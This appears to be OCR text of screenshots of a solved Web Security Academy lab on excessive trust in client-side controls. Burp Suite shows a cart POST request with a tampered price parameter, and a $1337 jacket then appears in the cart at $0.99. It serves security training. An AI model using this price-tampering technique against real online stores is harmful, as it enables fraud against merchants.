 Excessive trust in client-s
https://ac451f021e06e2e3c0074983007
burp
GDrive GMSG GT GTL GC GP GM GD MSD PP T Other Bookmarks
Web Security Academy
Excessive trust in client-side controls
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Store credit:
$100.00
Home | My account | 1
Lightweight "l33t" Leather Jacket
$1337.00
SONY
METALLICA
Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection
Target: https://ac451f021e06e2e3c007498300770053.web-security-academy.net HTTP/1 ?
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 19
Response Headers 3
Request
Pretty Raw Hex \n
1 POST /cart HTTP/1.1
2 Host: ac451f021e06e2e3c007498300770053.web-security-academy.net
3 Cookie: session=Odyk4U3AlOptps2vbyECb6TKJNvIDkDq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://ac451f021e06e2e3c007498300770053.web-security-academy.net
11 Dnt: 1
12 Referer: https://ac451f021e06e2e3c007498300770053.web-security-academy.net/product?productId=1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 productId=1&redir=PRODUCT&quantity=1&price=99
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /product?productId=1
3 Connection: close
4 Content-Length: 0
5
6
? Search... 0 matches
Done
92 bytes | 460 millis
Lab: Excessive trust in clie
Excessive trust in client-s
https://ac451f021e06e2e3c0074
burp
GDrive GMSG GT GTL GC GP GM GD Other Bookmarks
Web Security Academy
Excessive trust in
client-side controls
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Store credit:
$100.00
Home | My account | 2
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $0.99 - 2 + Remove
Coupon:
Apply
Total: $1.98
Place order